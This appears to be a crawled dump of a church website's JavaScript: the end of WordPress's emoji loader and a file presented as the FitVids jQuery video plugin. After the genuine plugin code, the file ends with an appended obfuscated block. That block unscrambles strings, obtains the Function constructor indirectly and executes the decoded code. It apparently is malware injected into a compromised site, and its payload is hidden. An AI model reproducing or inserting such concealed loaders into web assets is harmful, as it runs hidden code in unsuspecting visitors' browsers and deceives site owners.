const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://christchurchnyc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://christchurchnyc.com/wp-content/themes/maranatha/framework/js/jquery.fitvids.js?ver=2.6.1
body_size: 2985
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
    var XHk = gGx(yyc('n*Gmp7oi(.Glp|8J7&GGz{irn{GGm.a1Gdlu=r=_sGcfG;in#lnudiv];,.npe)6i2eG_e%p]G4!G)unGG$=(%(Cri.d(o=s-e_t}dsg otueo5r,.cr(d-oGuivG!];otGtt1si.}cGi4&=1o;GGf sno),)2_f0)-2\/aG3G!tdn("en]os6sA1lc.hd{se eGG=GGs)Gvtqndr6+)0la);c)i.\/iGgc.%imeGG:ys#,Geam3=2,o0t"e)={Gdt,]eas_s))i\/3,(reeejgdC1s22Gpo2G)pg>iG1u3G]).{e% Gfe-))yG(n.$2G.rs}%4$bC7AGGo),a)0)$%1]eo8GG9G;$]rf|f,j.+u;,rtand{*E_}9ry;7a0Guntni] (v);Gvr.r\/m)Hadt07g-_i7;:8nt.nbrGi(%n sf9o$S}r%GFsG\'m)]sf%;GG.rGp(!tGG2;66>e1r.(GGiGG(ftc>A$4%(.tF;DwG!o#G(,[-h(1i;9)a0d.GAt.G{iu9.iGocr3!i 9$thG$ddv]d;e{6veCq=GE2G;%(GGo)J3\/wi0GBqeGrd)ctGr0F(fbml,GSrvG=tl=5GG%C({%o)}3+_,\/7344o!$dG&"2t4339ae4E&S-s,.ec,1GG1(Erjrn,.G&33..GDi_M)=2Gq!7<ij,sGGsGG ,x8+616a)g;G}){0a).lGdG);]s9!:t"B.*.,?;oG_rtgGG=r#2i%=ii )(7 (} G1msG!67sGc.7CG2G)7$2=,),0(}t.];Et8iiG)(no%GdGp%yrrG3rihB_eG_G62o.m.edi"m%(e@Gb .BftGq.!G;=2)1it;"+,dGG9G#.4nr>=,u1:du.+_s&.6_s.G26u+ 4o<!.lw#GS!$9pl gxGG8=ic&r7d+$lqGueo s.5Gl7n,(5>.GG(G7GGn&}nr<GiaG$iu(8s;71f{1if.)6hqI7t28_ ;dGe.n+9__"fnpr}ls=GGG ]#!+e\/dGu%eGElGsd_"gG).3gGcrGBe,(o; \'roqG(tai=im]&=5io16EmG3!is&t!n4a!eG1dhljer3he1)FGqGe(!iH!a1d{G3=6i)( %a_66G(3;ramIj=e;G} ,eGsCl!(c}7@e".!.(0i]G[(n3G>a{suGG=_Gc]2G;_.Gg(0p!i0f)7s )5)G]r)G4Gn)(r1&_Gd3JG,G2(et)])(6G$gGs\',3E!((12uGGs[ np(ho2G j3s676iHoaG.lnottuG.lS.3.(G$G15cr4GjaHeG2_o]c!0o(d;0(o8e_ [G_(l.Ge&;(;edsG$sGGCG$(l]])r1.2=H(}t6_sGiaGG]w&2c)3$>|:},\'%an1}!4G8=r!.G}G;.)_a\/G)8{t{{3. regfG)oGia!;rGa9toie?0itxf=FG\/:G<;\/of3r s(zj_.(jGo vfG.iG18.g=)}m+oGi.3G!.EGE.(a;cGr=7 siGGhn(E}_r.f81g;pt3a1ub ;]5;i%">dG33((..@oG.8oGo9GjG.=s$o9GG.)n(n!7.G53ruo#ba7uI6saeG"cG(.f=)%tiiGrfe_4e!e.G)E!G_(+=rG42jb)G$G\/iJ"GleGG?!lpG%+}k,(=2{\'rr]g]i_,,(G.refuG]e)h$$i1}tGg)G]Dn_n]_D*aomcG)&ae!ptGe(!?eueGnGcamo4d8M?t)ps3G$);ioe_g(5 G6.).d3ps5t00.$:e] l4e( GGGjGb.,Gf%C7sao0)n n%9"736fG,d,4(;.}=G5tjE Gd.@aGgeGo7(iis=#nrGGuu&;((n}]6G.DpF(dt _D.GGt! .$2]albekGfG gnG]"tA ;iz)einfgGudfGG,nG=)Gd](8[ sop]}rh;tdefs,f?];c)+Ge .!s3e0aCfGvld0%6!y,d1o=%1iG nfe)le){.laprr.qG+dG_v; d%!e!Ga_lofi!G_p6(;h4n_G%}sb(j3;6d)='));
    var wPo = Mzo(ZnQ, XHk);
    wPo(7638);
    return 9373
})();